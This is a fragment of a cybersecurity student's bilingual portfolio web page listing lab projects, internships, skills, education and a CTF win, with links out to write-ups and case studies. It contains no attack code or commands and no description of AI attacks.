      <p data-en="Academic black-box audit of a deliberately vulnerable banking demo: 9 assets, 12 prioritized risks, manual SQLi, XSS and broken-access-control validation." data-fr="Audit académique en boîte noire d'une application bancaire de démonstration : 9 actifs, 12 risques priorisés, validation manuelle SQLi, XSS et contrôle d'accès défaillant.">Academic black-box audit of a deliberately vulnerable banking demo: 9 assets, 12 prioritized risks, manual SQLi, XSS and broken-access-control validation.</p>
      <div class="tags"><span class="tag">OWASP</span><span class="tag">CVSS v3.1</span><span class="tag">Risk</span></div>
      <div class="actions"><a class="btn primary" href="https://github.com/ALLAKORI/ALLAKORI.github.io/blob/main/case-studies/altoroj-banking-risk-assessment/README.md" target="_blank" rel="noopener noreferrer">Read case study</a></div>
    </article>
    <article class="card evidence-card">
      <div class="case-preview cp-url" role="img" aria-label="CyberVeille PME URL-analysis workflow: validate a URL, check URLhaus, extract features, estimate risk with a machine-learning model, and record or alert. The displayed URL is illustrative.">
          <div class="cp-top"><span class="cp-top-title">CYBERVEILLE / URL ANALYSIS</span><span class="cp-status">DEFENSIVE MVP</span></div>
          <div class="cp-url-input"><span class="cp-url-lock" aria-hidden="true">⌕</span><span>https://example.test/</span><b>ANALYZE</b></div>
          <div class="cp-flow">
            <div class="cp-flow-step"><span>01</span><strong>URLhaus</strong><small>Threat intel</small></div>
            <div class="cp-flow-arrow" aria-hidden="true">›</div>
            <div class="cp-flow-step"><span>02</span><strong>Features</strong><small>Lexical</small></div>
            <div class="cp-flow-arrow" aria-hidden="true">›</div>
            <div class="cp-flow-step"><span>03</span><strong>ML score</strong><small>Risk estimate</small></div>
          </div>
          <div class="cp-url-footer"><span>SQLite history</span><span>SMTP alerts when configured</span></div>
        </div>
      <p class="meta" data-en="02 / Threat Intelligence · PFA" data-fr="02 / Threat Intelligence · PFA">02 / Threat Intelligence · PFA</p>
      <h3>CyberVeille PME</h3>
      <p data-en="Python MVP for suspicious URL analysis, combining URLhaus, ML scoring, SQLite history, configurable SMTP alerts and automated tests." data-fr="MVP Python d'analyse d'URL suspectes : URLhaus, scoring ML, historique SQLite, alertes SMTP configurables et tests automatisés.">Python MVP for suspicious URL analysis, combining URLhaus, ML scoring, SQLite history, configurable SMTP alerts and automated tests.</p>
      <div class="tags"><span class="tag">Python</span><span class="tag">Scikit-learn</span><span class="tag">Streamlit</span></div>
      <div class="actions"><a class="btn" href="https://github.com/ALLAKORI/STAGE_PFA_CMRPI" target="_blank" rel="noopener noreferrer">Code &amp; tests</a></div>
    </article>
    <article class="card evidence-card">
      <div class="case-preview cp-investigation" role="img" aria-label="Volt Typhoon Splunk investigation: correlating account takeover, WMIC execution, web-shell persistence and log cleanup into an incident timeline, with IOC and MITRE ATTACK mapping.">
          <div class="cp-top"><span class="cp-top-title">SPLUNK / INCIDENT TIMELINE</span><span class="cp-status">DFIR</span></div>
          <div class="cp-searchline"><span class="cp-search-prompt">›</span><code>index=* | correlate events</code><span class="cp-search-indicator">●</span></div>
          <div class="cp-incident-flow">
            <div class="cp-incident-event"><span class="cp-incident-dot"></span><strong>Account</strong><small>ADSelfService</small></div>
            <div class="cp-incident-event"><span class="cp-incident-dot"></span><strong>Execution</strong><small>WMIC</small></div>
            <div class="cp-incident-event"><span class="cp-incident-dot"></span><strong>Persistence</strong><small>Web shell</small></div>
            <div class="cp-incident-event"><span class="cp-incident-dot"></span><strong>Cleanup</strong><small>Event logs</small></div>
          </div>
          <div class="cp-investigation-footer"><span>IOC extraction</span><span>MITRE ATT&amp;CK mapping</span></div>
        </div>
      <p class="meta" data-en="03 / SOC · Incident investigation" data-fr="03 / SOC · Investigation d'incident">03 / SOC · Incident investigation</p>
      <h3>Volt Typhoon Intrusion Investigation</h3>
      <p data-en="Reconstructed a simulated intrusion from Splunk logs, with timeline, IOC extraction, MITRE ATT&amp;CK mapping and detection ideas." data-fr="Reconstitution d'une intrusion simulée dans Splunk : chronologie, IOC, mapping MITRE ATT&amp;CK et pistes de détection.">Reconstructed a simulated intrusion from Splunk logs, with timeline, IOC extraction, MITRE ATT&CK mapping and detection ideas.</p>
      <div class="tags"><span class="tag">Splunk</span><span class="tag">IOC</span><span class="tag">MITRE ATT&amp;CK</span></div>
      <div class="actions"><a class="btn" href="writeups/tryhackme/volt-typhoon/index.html">Read investigation</a></div>
    </article>
    
  </div>
<details class="editorial-additional-work"><summary data-en="Additional case study · Linux compromise and forensics +" data-fr="Étude complémentaire · Compromission Linux et investigation +">Additional case study · Linux compromise and forensics +</summary><article class="card evidence-card">
      <div class="case-preview cp-forensics" role="img" aria-label="Linux compromise and forensic lab: review SSH authentication evidence, correlate auditd and sudo activity, reconstruct the incident timeline and apply UFW and Fail2ban hardening.">
          <div class="cp-top"><span class="cp-top-title">LINUX / INCIDENT RESPONSE</span><span class="cp-status">LAB ENVIRONMENT</span></div>
          <div class="cp-forensics-layout">
            <div class="cp-terminal">
              <div class="cp-terminal-head"><span class="cp-terminal-dots">● ● ●</span><span>auth.log + auditd</span></div>
              <div class="cp-terminal-row"><em>01</em><span>SSH brute-force</span><b>DETECT</b></div>
              <div class="cp-terminal-row"><em>02</em><span>sudo / useradd</span><b>REVIEW</b></div>
              <div class="cp-terminal-row"><em>03</em><span>IOC timeline</span><b>CORRELATE</b></div>
            </div>
            <div class="cp-response">
              <span class="cp-response-kicker">RESPONSE</span>
              <div class="cp-response-path"><span>Contain</span><i></i><span>Harden</span><i></i><span>Retest</span></div>
              <div class="cp-response-tags"><span>UFW</span><span>Fail2ban</span></div>
            </div>
          </div>
        </div>
      <p class="meta" data-en="04 / Linux · Red Team / Blue Team" data-fr="04 / Linux · Red Team / Blue Team">04 / Linux · Red Team / Blue Team</p>
      <h3>Linux Compromise &amp; Forensic Lab</h3>
      <p data-en="Controlled compromise, SSH/sudo/auditd evidence, incident timeline, remediation and retests with UFW and Fail2ban." data-fr="Compromission contrôlée, preuves SSH/sudo/auditd, chronologie, remédiation et retests avec UFW et Fail2ban.">Controlled compromise, SSH/sudo/auditd evidence, incident timeline, remediation and retests with UFW and Fail2ban.</p>
      <div class="tags"><span class="tag">Linux</span><span class="tag">DFIR</span><span class="tag">Hardening</span></div>
      <div class="actions"><a class="btn" href="https://github.com/ALLAKORI/Linux-Server-Compromise-Forensic-Investigation-Lab" target="_blank" rel="noopener noreferrer">GitHub evidence</a></div>
    </article></details>
  <div class="actions"><a class="btn" href="projects.html">Explore all projects</a><a class="btn secondary-link" href="writeups.html">Technical write-ups</a></div>
</section>

<section class="section evidence-section" id="experience" aria-labelledby="experience-title">
  <div class="section-head">
    <div><p class="meta">Professional practice / Morocco</p><h2 id="experience-title" data-en="From prototypes to professional practice." data-fr="Des prototypes à la pratique professionnelle.">From prototypes to professional practice.</h2></div>
    <p class="section-note" data-en="Selected engineering internships, described by scope and deliverable rather than inflated claims." data-fr="Deux stages d'ingénierie présentés par leur périmètre et leur livrable, sans résultats exagérés.">Selected engineering internships, described by scope and deliverable rather than inflated claims.</p>
  </div>
  <div class="evidence-experience-list">
    <article class="evidence-experience-card">
      <div class="evidence-experience-time"><strong>2026</strong><span>JUL — AUG</span><small data-en="2 months · PFA" data-fr="2 mois · PFA">2 months · PFA</small></div>
      <div class="evidence-experience-body">
        <p class="meta">CMRPI · Espace Maroc Cyberconfiance</p>
        <h3 data-en="Suspicious URL detection for SMEs" data-fr="Détection des URL suspectes pour les PME">Suspicious URL detection for SMEs</h3>
        <p data-en="Designed a defensive Python prototype combining URLhaus intelligence, lexical features, local classification, incident history and configurable notifications. Public code documents reproducible components and tests; operational internship materials remain private." data-fr="Conception d'un prototype Python défensif réunissant URLhaus, caractéristiques lexicales, classification locale, historique d'incidents et notifications configurables. Le code public présente les composants reproductibles et leurs tests ; les documents internes restent privés.">Designed a defensive Python prototype combining URLhaus intelligence, lexical features, local classification, incident history and configurable notifications. Public code documents reproducible components and tests; operational internship materials remain private.</p>
        <div class="evidence-experience-links"><a href="projects.html#cyberveille" data-en="Read project case study ↗" data-fr="Voir l'étude de cas ↗">Read project case study ↗</a><a href="https://github.com/ALLAKORI/STAGE_PFA_CMRPI" target="_blank" rel="noreferrer" data-en="Source &amp; tests ↗" data-fr="Code et tests ↗">Source &amp; tests ↗</a></div>
      </div>
    </article>
    <article class="evidence-experience-card">
      <div class="evidence-experience-time"><strong>2025</strong><span>AUG</span><small data-en="Engineering internship" data-fr="Stage d'ingénierie">Engineering internship</small></div>
      <div class="evidence-experience-body">
        <p class="meta">ONEE · Branche Eau</p>
        <h3 data-en="Pump fault classification prototype" data-fr="Prototype de classification des défauts de pompes">Pump fault classification prototype</h3>
        <p data-en="Worked on an applied maintenance use case: processing operational measurements, training a Random Forest classifier and presenting predicted risk through a desktop prototype. It is a prototype, not a claim of field deployment." data-fr="Travail sur un cas de maintenance : préparation de mesures opérationnelles, entraînement d'un Random Forest et restitution d'un risque prédit dans un prototype de bureau. Aucun déploiement industriel n'est revendiqué.">Worked on an applied maintenance use case: processing operational measurements, training a Random Forest classifier and presenting predicted risk through a desktop prototype. It is a prototype, not a claim of field deployment.</p>
        <div class="evidence-experience-links"><a href="projects.html#onee" data-en="View project workflow ↗" data-fr="Voir le schéma du projet ↗">View project workflow ↗</a><a href="https://github.com/ALLAKORI/Defaut-Pompe-Prediction" target="_blank" rel="noreferrer" data-en="Open repository ↗" data-fr="Voir le dépôt ↗">Open repository ↗</a></div>
      </div>
    </article>
  </div>
</section>

<section class="section evidence-section" id="skills" aria-labelledby="skills-title">
  <div class="section-head">
    <div><p class="meta">Capability map / Evidence-backed</p><h2 id="skills-title" data-en="Technical expertise, with evidence." data-fr="Compétences techniques, avec preuves.">Technical expertise, with evidence.</h2></div>
    <p class="section-note" data-en="A selected toolkit, not self-rated percentages. Each discipline leads to public evidence." data-fr="Une sélection d'outils, sans pourcentages subjectifs. Chaque domaine mène à une preuve publique.">A selected toolkit, not self-rated percentages. Each discipline leads to public evidence.</p>
  </div>
  <div class="evidence-skill-grid">
  <article class="evidence-skill-card">
    <span class="evidence-skill-index">01 / FIELD</span>
    <h3 data-en="01 / Offensive Security" data-fr="01 / Sécurité offensive">01 / Offensive Security</h3>
    <p data-en="Web application testing, authorization, SQL injection, XSS and risk-based reporting." data-fr="Audit web, autorisations, injections SQL, XSS et analyse des risques.">Web application testing, authorization, SQL injection, XSS and risk-based reporting.</p>
    <div class="evidence-tech-tags"><span>Burp Suite</span><span>Nmap</span><span>OWASP</span><span>CVSS 3.1</span></div>
    <a class="evidence-proof-link" href="labs.html#altoroj"  data-en="AltoroJ banking assessment ↗" data-fr="Audit bancaire AltoroJ ↗">AltoroJ banking assessment ↗</a>
  </article>
<article class="evidence-skill-card">
    <span class="evidence-skill-index">02 / FIELD</span>
    <h3 data-en="02 / Identity &amp; Active Directory" data-fr="02 / Identité et Active Directory">02 / Identity &amp; Active Directory</h3>
    <p data-en="Kerberos, domain enumeration, authentication flows and access-control reasoning." data-fr="Kerberos, énumération de domaines, authentification et contrôle d'accès.">Kerberos, domain enumeration, authentication flows and access-control reasoning.</p>
    <div class="evidence-tech-tags"><span>Kerberos</span><span>BloodHound</span><span>Impacket</span><span>IAM</span></div>
    <a class="evidence-proof-link" href="https://allakori.github.io/writeups/posts/tryhackme-reset-hard-active-directory-case-study/" target="_blank" rel="noreferrer" data-en="Reset (Hard) technical writeup ↗" data-fr="Write-up technique Reset (Hard) ↗">Reset (Hard) technical writeup ↗</a>
  </article>
<article class="evidence-skill-card">
    <span class="evidence-skill-index">03 / FIELD</span>
    <h3 data-en="03 / SOC &amp; Incident Response" data-fr="03 / SOC et réponse à incident">03 / SOC &amp; Incident Response</h3>
    <p data-en="Log triage, timeline reconstruction, indicators of compromise and Linux hardening." data-fr="Triage des journaux, chronologies, indicateurs de compromission et durcissement Linux.">Log triage, timeline reconstruction, indicators of compromise and Linux hardening.</p>
    <div class="evidence-tech-tags"><span>Splunk</span><span>Wireshark</span><span>auditd</span><span>UFW</span></div>
    <a class="evidence-proof-link" href="writeups/tryhackme/volt-typhoon/index.html"  data-en="Volt Typhoon investigation ↗" data-fr="Investigation Volt Typhoon ↗">Volt Typhoon investigation ↗</a>
  </article>
<article class="evidence-skill-card">
    <span class="evidence-skill-index">04 / FIELD</span>
    <h3 data-en="04 / AI &amp; Security Engineering" data-fr="04 / IA et ingénierie sécurité">04 / AI &amp; Security Engineering</h3>
    <p data-en="Python applications, URL threat detection, RAG, API controls and automated testing." data-fr="Applications Python, détection d'URL, RAG, protections API et tests automatisés.">Python applications, URL threat detection, RAG, API controls and automated testing.</p>
    <div class="evidence-tech-tags"><span>Python</span><span>FastAPI</span><span>Scikit-learn</span><span>Qdrant</span></div>
    <a class="evidence-proof-link" href="https://github.com/ALLAKORI/STAGE_PFA_CMRPI" target="_blank" rel="noreferrer" data-en="CyberVeille PME: code and tests ↗" data-fr="CyberVeille PME : code et tests ↗">CyberVeille PME: code and tests ↗</a>
  </article>
  </div>
</section>

<section class="section editorial-writing" id="writing-highlights" aria-labelledby="writing-highlights-title">
  <div class="section-head"><div><p class="meta">06 / TECHNICAL WRITING</p><h2 id="writing-highlights-title" data-en="Research notes &amp; writeups." data-fr="Investigations et articles techniques.">Research notes &amp; writeups.</h2></div>
  <p class="section-note" data-en="Selected public articles, written to explain the reasoning as well as the result." data-fr="Articles publics sélectionnés pour expliquer le raisonnement autant que le résultat.">Selected public articles, written to explain the reasoning as well as the result.</p></div>
  <div class="editorial-writing-list">
   <a class="editorial-writing-item" href="https://allakori.github.io/writeups/posts/tryhackme-reset-hard-active-directory-case-study/" target="_blank" rel="noreferrer"><span class="editorial-writing-category">ACTIVE DIRECTORY</span><span><strong>Reset (Hard) — Active Directory analysis</strong><small>Active Directory · Kerberos · Authorization</small></span><span class="arrow" aria-hidden="true">↗</span></a>
   <a class="editorial-writing-item" href="https://allakori.github.io/writeups/posts/volt-typhoon-intrusion/" target="_blank" rel="noreferrer"><time>INVESTIGATION</time><span><strong>Volt Typhoon — intrusion investigation</strong><small>Splunk · Incident reconstruction · IOCs</small></span><span class="arrow" aria-hidden="true">↗</span></a>
   <a class="editorial-writing-item" href="https://allakori.github.io/writeups/posts/tryhackme-shopflow-agentic-ai-public-case-study/" target="_blank" rel="noreferrer"><span class="editorial-writing-category">AI RED TEAMING</span><span><strong>Token City — ShopFlow (TryHackMe)</strong><small>Agentic AI · Trust boundary · HMAC signing</small></span><span class="arrow" aria-hidden="true">↗</span></a>
  </div>
  <div class="actions"><a class="btn" href="https://allakori.github.io/writeups/" target="_blank" rel="noreferrer" data-en="Visit the technical blog" data-fr="Accéder au blog technique">Visit the technical blog</a><a class="btn secondary-link" href="writeups.html" data-en="All writeups" data-fr="Tous les write-ups">All writeups</a></div>
</section>

<section class="section evidence-atlas" id="evidence-atlas" aria-labelledby="atlas-title">
  <div class="section-head">
    <div><p class="meta">allakori / Evidence navigation</p><h2 id="atlas-title" data-en="Explore the Security Evidence Atlas." data-fr="Explorer le Security Evidence Atlas.">Explore the Security Evidence Atlas.</h2></div>
    <p class="section-note" data-en="Select a domain to discover the work behind it. No fictional metrics, no active-machine solutions." data-fr="Sélectionne un domaine pour voir les réalisations qui le démontrent. Sans métriques inventées ni solutions de machines actives.">Select a domain to discover the work behind it. No fictional metrics, no active-machine solutions.</p>
  </div>
  <div class="atlas-system" data-evidence-atlas>
    <div class="atlas-map">
      <svg class="atlas-map-lines" viewBox="0 0 720 420" preserveAspectRatio="none" aria-hidden="true">
        <path d="M360 212 Q260 172 145 123 M360 212 Q465 168 575 123 M360 212 Q242 255 145 310 M360 212 Q485 254 575 310 M360 212 Q355 100 360 55" fill="none" stroke="currentColor" strokeWidth="1.5" strokeDasharray="5 7"/>
      </svg>
      <div class="atlas-core" aria-hidden="true"><span class="atlas-core-mark">a.</span><strong>allakori</strong><small>SECURITY<br>ENGINEERING</small></div>
      <div class="atlas-topic-list" role="tablist" aria-label="Select a technical domain" aria-orientation="horizontal">
        <button type="button" id="atlas-tab-appsec" class="atlas-node atlas-pos-appsec is-active" role="tab" aria-controls="atlas-panel-appsec" aria-selected="true" tabindex="0" data-atlas-topic="appsec">
 <span class="atlas-node-kicker">01 / FIELD</span><strong data-en="Offensive &amp; AppSec" data-fr="Offensive &amp; AppSec">Offensive &amp; AppSec</strong><small data-en="Web assessment" data-fr="Audit web">Web assessment</small>
</button>
<button type="button" id="atlas-tab-identity" class="atlas-node atlas-pos-identity" role="tab" aria-controls="atlas-panel-identity" aria-selected="false" tabindex="-1" data-atlas-topic="identity">
 <span class="atlas-node-kicker">02 / FIELD</span><strong data-en="Identity &amp; AD" data-fr="Identité &amp; AD">Identity &amp; AD</strong><small data-en="Kerberos · Access" data-fr="Kerberos · Accès">Kerberos · Access</small>
</button>
<button type="button" id="atlas-tab-dfir" class="atlas-node atlas-pos-dfir" role="tab" aria-controls="atlas-panel-dfir" aria-selected="false" tabindex="-1" data-atlas-topic="dfir">
 <span class="atlas-node-kicker">03 / FIELD</span><strong data-en="SOC &amp; DFIR" data-fr="SOC &amp; DFIR">SOC &amp; DFIR</strong><small data-en="Evidence · Timeline" data-fr="Preuves · Chronologie">Evidence · Timeline</small>
</button>
<button type="button" id="atlas-tab-ai" class="atlas-node atlas-pos-ai" role="tab" aria-controls="atlas-panel-ai" aria-selected="false" tabindex="-1" data-atlas-topic="ai">
 <span class="atlas-node-kicker">04 / FIELD</span><strong data-en="AI &amp; Detection" data-fr="IA &amp; Détection">AI &amp; Detection</strong><small data-en="Python · RAG" data-fr="Python · RAG">Python · RAG</small>
</button>
<button type="button" id="atlas-tab-proof" class="atlas-node atlas-pos-proof" role="tab" aria-controls="atlas-panel-proof" aria-selected="false" tabindex="-1" data-atlas-topic="proof">
 <span class="atlas-node-kicker">05 / FIELD</span><strong data-en="Achievements" data-fr="Réalisations">Achievements</strong><small data-en="Verified evidence" data-fr="Preuves vérifiées">Verified evidence</small>
</button>
      </div>
    </div>
    <div class="atlas-panel-shell">
      <div class="atlas-panel-topline"><span>SELECTED DOMAIN / VERIFIED WORK</span><span class="atlas-panel-light" aria-hidden="true"></span></div>
      <div class="atlas-evidence-panel" id="atlas-panel-appsec" role="tabpanel" aria-labelledby="atlas-tab-appsec" tabindex="0" data-atlas-panel="appsec">
  <div class="atlas-panel-heading"><span class="atlas-panel-index">FIELD / 01</span><h3 data-en="Offensive &amp; AppSec" data-fr="Offensive &amp; AppSec">Offensive &amp; AppSec</h3></div>
  <p data-en="Risk-based application security, with repeatable findings and remediation." data-fr="Sécurité applicative orientée risque, avec constats reproductibles et remédiations.">Risk-based application security, with repeatable findings and remediation.</p>
  <div class="atlas-panel-method"><strong data-en="Practiced methods" data-fr="Méthodes pratiquées">Practiced methods</strong><span data-en="Threat modeling · SQLi/XSS validation · CVSS" data-fr="Modélisation des risques · validation SQLi/XSS · CVSS">Threat modeling · SQLi/XSS validation · CVSS</span></div>
  <div class="atlas-evidence-links"><span class="atlas-evidence-label" data-en="EXPLORE THE EVIDENCE" data-fr="EXPLORER LES PREUVES">EXPLORE THE EVIDENCE</span>
    <a href="case-studies/crowdfunding-dao/" data-en="CrowdFund DAO · smart contract security ↗" data-fr="CrowdFund DAO · sécurité des contrats ↗">CrowdFund DAO · smart contract security ↗</a>
    <a href="labs.html#altoroj"  data-en="AltoroJ · risk assessment ↗" data-fr="AltoroJ · audit de risques ↗">AltoroJ · risk assessment ↗</a>
<a href="https://allakori.github.io/writeups/posts/tryhackme-reset-hard-active-directory-case-study/" target="_blank" rel="noreferrer" data-en="Reset · AD lab writeup ↗" data-fr="Reset · write-up AD ↗">Reset · AD lab writeup ↗</a>
  </div>
</div>
<div class="atlas-evidence-panel" id="atlas-panel-identity" role="tabpanel" aria-labelledby="atlas-tab-identity" tabindex="0" hidden data-atlas-panel="identity">
  <div class="atlas-panel-heading"><span class="atlas-panel-index">FIELD / 02</span><h3 data-en="Identity &amp; AD" data-fr="Identité &amp; AD">Identity &amp; AD</h3></div>
  <p data-en="Understanding how authentication, permissions and delegation change an attack path." data-fr="Comprendre comment l'authentification, les permissions et la délégation influencent un chemin d'attaque.">Understanding how authentication, permissions and delegation change an attack path.</p>
  <div class="atlas-panel-method"><strong data-en="Practiced methods" data-fr="Méthodes pratiquées">Practiced methods</strong><span data-en="Kerberos · ACL review · Lab reporting" data-fr="Kerberos · analyse ACL · rapport de lab">Kerberos · ACL review · Lab reporting</span></div>
  <div class="atlas-evidence-links"><span class="atlas-evidence-label" data-en="EXPLORE THE EVIDENCE" data-fr="EXPLORER LES PREUVES">EXPLORE THE EVIDENCE</span>
    <a href="https://allakori.github.io/writeups/posts/tryhackme-reset-hard-active-directory-case-study/" target="_blank" rel="noreferrer" data-en="Reset (Hard) · writeup ↗" data-fr="Reset (Hard) · write-up ↗">Reset (Hard) · writeup ↗</a>
<a href="https://allakori.github.io/writeups/posts/tryhackme-vulnnet-rst-active-directory/" target="_blank" rel="noreferrer" data-en="VulnNet-RST · writeup ↗" data-fr="VulnNet-RST · write-up ↗">VulnNet-RST · writeup ↗</a>
  </div>
</div>
<div class="atlas-evidence-panel" id="atlas-panel-dfir" role="tabpanel" aria-labelledby="atlas-tab-dfir" tabindex="0" hidden data-atlas-panel="dfir">
  <div class="atlas-panel-heading"><span class="atlas-panel-index">FIELD / 03</span><h3 data-en="SOC &amp; DFIR" data-fr="SOC &amp; DFIR">SOC &amp; DFIR</h3></div>
  <p data-en="Reconstructing incidents from logs, correlating activity and deriving detection ideas." data-fr="Reconstituer des incidents à partir des journaux, corréler les activités et proposer des pistes de détection.">Reconstructing incidents from logs, correlating activity and deriving detection ideas.</p>
  <div class="atlas-panel-method"><strong data-en="Practiced methods" data-fr="Méthodes pratiquées">Practiced methods</strong><span data-en="Splunk · IOCs · Timeline reconstruction" data-fr="Splunk · IOC · reconstruction de chronologie">Splunk · IOCs · Timeline reconstruction</span></div>
  <div class="atlas-evidence-links"><span class="atlas-evidence-label" data-en="EXPLORE THE EVIDENCE" data-fr="EXPLORER LES PREUVES">EXPLORE THE EVIDENCE</span>
    <a href="writeups/tryhackme/volt-typhoon/index.html"  data-en="Volt Typhoon · investigation ↗" data-fr="Volt Typhoon · investigation ↗">Volt Typhoon · investigation ↗</a>
<a href="labs.html#linux-labs"  data-en="Linux compromise · forensic lab ↗" data-fr="Compromission Linux · lab DFIR ↗">Linux compromise · forensic lab ↗</a>
  </div>
</div>
<div class="atlas-evidence-panel" id="atlas-panel-ai" role="tabpanel" aria-labelledby="atlas-tab-ai" tabindex="0" hidden data-atlas-panel="ai">
  <div class="atlas-panel-heading"><span class="atlas-panel-index">FIELD / 04</span><h3 data-en="AI &amp; Detection" data-fr="IA &amp; Détection">AI &amp; Detection</h3></div>
  <p data-en="Building security-oriented applications with testable components and explicit boundaries." data-fr="Concevoir des applications de sécurité avec des composants testables et des limites explicites.">Building security-oriented applications with testable components and explicit boundaries.</p>
  <div class="atlas-panel-method"><strong data-en="Practiced methods" data-fr="Méthodes pratiquées">Practiced methods</strong><span data-en="Python · Scikit-learn · API security" data-fr="Python · Scikit-learn · sécurité API">Python · Scikit-learn · API security</span></div>
  <div class="atlas-evidence-links"><span class="atlas-evidence-label" data-en="EXPLORE THE EVIDENCE" data-fr="EXPLORER LES PREUVES">EXPLORE THE EVIDENCE</span>
    <a href="projects.html#cyberveille"  data-en="CyberVeille PME · source and tests ↗" data-fr="CyberVeille PME · code et tests ↗">CyberVeille PME · source and tests ↗</a>
<a href="case-studies/llm-red-team-agent/" data-en="LLM Red Team · architecture &amp; test evidence ↗" data-fr="Red Team LLM · architecture et preuves de tests ↗">LLM Red Team · architecture &amp; test evidence ↗</a>
<a href="projects.html#chatbot-usms"  data-en="Chatbot USMS · secure RAG architecture ↗" data-fr="Chatbot USMS · architecture RAG ↗">Chatbot USMS · secure RAG architecture ↗</a>
<a href="https://allakori.github.io/writeups/posts/tryhackme-shopflow-agentic-ai-public-case-study/" target="_blank" rel="noreferrer" data-en="ShopFlow · Agentic AI trust boundary case study ↗" data-fr="ShopFlow · étude des frontières de confiance entre agents ↗">ShopFlow · Agentic AI trust boundary case study ↗</a>
  </div>
</div>
<div class="atlas-evidence-panel" id="atlas-panel-proof" role="tabpanel" aria-labelledby="atlas-tab-proof" tabindex="0" hidden data-atlas-panel="proof">
  <div class="atlas-panel-heading"><span class="atlas-panel-index">FIELD / 05</span><h3 data-en="Achievements" data-fr="Réalisations">Achievements</h3></div>
  <p data-en="CTF outcomes and learning paths are linked to documents rather than unsupported rankings." data-fr="Résultats CTF et parcours de formation associés à leurs justificatifs.">CTF outcomes and learning paths are linked to documents rather than unsupported rankings.</p>
  <div class="atlas-panel-method"><strong data-en="Practiced methods" data-fr="Méthodes pratiquées">Practiced methods</strong><span data-en="Team CTF · Technical documentation" data-fr="CTF en équipe · documentation technique">Team CTF · Technical documentation</span></div>
  <div class="atlas-evidence-links"><span class="atlas-evidence-label" data-en="EXPLORE THE EVIDENCE" data-fr="EXPLORER LES PREUVES">EXPLORE THE EVIDENCE</span>
    <a href="proof.html"  data-en="CSIA CTF · first-place proof ↗" data-fr="CSIA CTF · preuve du résultat ↗">CSIA CTF · first-place proof ↗</a>
<a href="proof.html"  data-en="Certificates &amp; learning paths ↗" data-fr="Certificats et formations ↗">Certificates &amp; learning paths ↗</a>
  </div>
</div>
      <p class="atlas-panel-footnote" data-en="Scope: public demonstrations, controlled labs and authorized reports only." data-fr="Périmètre : démonstrations publiques, labs contrôlés et rapports autorisés uniquement.">Scope: public demonstrations, controlled labs and authorized reports only.</p>
    </div>
  </div>
</section>

<section class="section">
        <div class="section-head">
          <div>
            <p class="meta">Education</p>
            <h2>From Togo to Beni Mellal.</h2>
          </div>
          <p class="section-note">An academic path across Togo and Morocco, leading to the Cybersecurity &amp; AI engineering cycle at ENSA Beni Mellal.</p>
        </div>
        <div class="timeline education-timeline">
          <div class="timeline-item">
            <span class="date">2024 - 2027 (expected)</span>
            <strong>Engineering Cycle - Cybersecurity and Artificial Intelligence</strong>
            <p>Sultan Moulay Slimane University - National School of Applied Sciences, Beni Mellal.</p>
          </div>
          <div class="timeline-item">
            <span class="date">2022 - 2024</span>
            <strong>DEUST - Mathematics, Computer Science and Physics</strong>
            <p>Sidi Mohamed Ben Abdellah University - Faculty of Sciences and Technologies, Fes. With honors.</p>
          </div>
          <div class="timeline-item">
            <span class="date">2022</span>
            <strong>Scientific Baccalaureate, Series D</strong>
            <p>Lycee de Djagble, Togo. High honors.</p>
          </div>
        </div>
      </section>

<section class="section">
        <div class="feature">
          <div class="feature-body">
            <p class="meta">Featured proof</p>
            <h2>CSIA CTF 2026 first place.</h2>
            <p>Won first place with team GHOSTSHELL at CSIA CTF'26, held on 29 Apr 2026 at ENSA Beni Mellal.</p>
            <div class="actions">
              <a class="btn primary" href="proof.html">Open proof page</a>
              <a class="btn" href="assets/ctf/csia-ctf-2026-first-place-certificate-camscanner.pdf?v=20260505-scan" target="_blank" rel="noreferrer">Certificate</a>
            </div>
          </div>
          <div class="feature-media-grid">
            <a class="feature-media achievement-media" href="assets/ctf/csia-ctf-2026-team-photo.jpg?v=20261103-reload" target="_blank" rel="noreferrer">
              <img src="assets/ctf/csia-ctf-2026-team-photo.jpg?v=20261103-reload" loading="eager" decoding="async" alt="GHOSTSHELL team holding CSIA CTF 2026 certificates" />
            </a>
            <a class="feature-media achievement-media" href="assets/ctf/csia-scoreboard.png" target="_blank" rel="noreferrer">
              <img src="assets/ctf/csia-scoreboard.png" loading="lazy" decoding="async" alt="CSIA CTF 2026 scoreboard showing GHOSTSHELL first place" />
            </a>
          </div>
        </div>
      </section>

<section class="section editorial-resource-index" id="career-pathways" aria-labelledby="career-pathways-heading"><h2 id="career-pathways-heading" data-en="More technical evidence" data-fr="Autres preuves techniques">More technical evidence</h2><div class="editorial-resource-links"><a href="https://github.com/ALLAKORI/ALLAKORI.github.io/blob/main/case-studies/altoroj-banking-risk-assessment/README.md" data-en="AltoroJ · Web security assessment" data-fr="AltoroJ · audit de sécurité Web">AltoroJ · Web security assessment</a>
<a href="https://allakori.github.io/writeups/posts/tryhackme-reset-hard-active-directory-case-study/" data-en="Reset (Hard) · Active Directory lab" data-fr="Reset (Hard) · laboratoire Active Directory">Reset (Hard) · Active Directory lab</a>
<a href="https://allakori.github.io/writeups/posts/volt-typhoon-intrusion/" data-en="Volt Typhoon · Splunk investigation" data-fr="Volt Typhoon · investigation Splunk">Volt Typhoon · Splunk investigation</a>
<a href="https://github.com/ALLAKORI/Linux-Server-Compromise-Forensic-Investigation-Lab" data-en="Linux compromise · forensic lab" data-fr="Compromission Linux · laboratoire DFIR">Linux compromise · forensic lab</a>
<a href="case-studies/llm-red-team-agent/" data-en="LLM Red Team · technical case study" data-fr="Red Team LLM · étude de cas technique">LLM Red Team · technical case study</a>
<a href="projects.html#chatbot-usms" data-en="Chatbot USMS · secure RAG design" data-fr="Chatbot USMS · architecture RAG sécurisée">Chatbot USMS · secure RAG design</a></div></section>

<details class="editorial-site-index"><summary data-en="Explore all sections and archived links" data-fr="Explorer toutes les sections et liens historiques">Explore all sections and archived links</summary><nav class="evidence-jump" aria-label="Explore this portfolio">
  <span class="evidence-jump-label" data-en="Explore my work" data-fr="Explorer mon travail">Explore my work</span>
  <a href="#whoami" data-en="Who am I?" data-fr="Qui suis-je ?">Who am I?</a>
  <a href="#career-pathways" data-en="Explore specializations" data-fr="Explorer les spécialités" class="career-nav-entry">Explore specializations</a>
  <a href="#skills" data-en="Skills &amp; evidence" data-fr="Compétences &amp; preuves">Skills &amp; evidence</a>
  <a href="#experience" data-en="Experience" data-fr="Expérience">Experience</a>
  <a href="#evidence-atlas" data-en="Evidence Atlas" data-fr="Atlas des preuves">Evidence Atlas</a>
